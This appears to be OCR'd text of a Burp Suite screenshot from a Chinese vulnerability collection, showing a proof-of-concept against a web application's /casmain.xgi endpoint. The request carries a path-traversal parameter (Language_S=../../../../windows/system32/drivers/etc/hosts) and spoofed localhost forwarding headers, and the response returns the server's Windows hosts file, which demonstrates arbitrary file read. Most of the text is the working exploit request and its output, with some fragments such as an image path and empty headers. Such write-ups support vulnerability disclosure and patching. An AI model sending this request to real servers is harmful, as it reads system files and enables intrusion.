 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /casmain.xgi HTTP/1.1
2 Host:
3
4 Cache-Control: max-age=0
5
6 Origin:
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.101 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
11 gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
13 Cookie: PHPSESSID=923b86fa90ce1e14c82d4e36d1adc528; CookieLanguageName=ZH-CN
14 x-forwarded-for: 127.0.0.1
15 x-originating-ip: 127.0.0.1
16 x-remote-ip: 127.0.0.1
17 x-remote-addr: 127.0.0.1
18 Connection: close
19
20 Language_S=../../../../windows/system32/drivers/etc/hosts
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 15 Jun 2021 05:01:10 GMT
3 Server: Apache/2.2.8 (Win32) PHP/5.2.6
4 X-Powered-By: PHP/5.2.6
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html
10 Content-Length: 14163
11
12 # Copyright (c) 1993-2009 Microsoft Corp.
13 #
14 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
15 #
16 # This file contains the mappings of IP addresses to host names. Each
17 # entry should be kept on an individual line. The IP address should
18 # be placed in the first column followed by the corresponding host name.
19 # The IP address and the host name should be separated by at least one
20 # space.
21 #
22 # Additionally, comments (such as these) may be inserted on individual
23 # lines or following the machine name denoted by a '#' symbol.
24 #
25 # For example:
26 #
27 #
28 #
29
30 # localhost name resolution is handled within DNS itself.
31 # 127.0.0.1 localhost
32 # ::1 localhost
33 <html xmlns='http://www.w3.org/1999/xhtml'>
34 <head>
PeiQi文库
PeiQi文库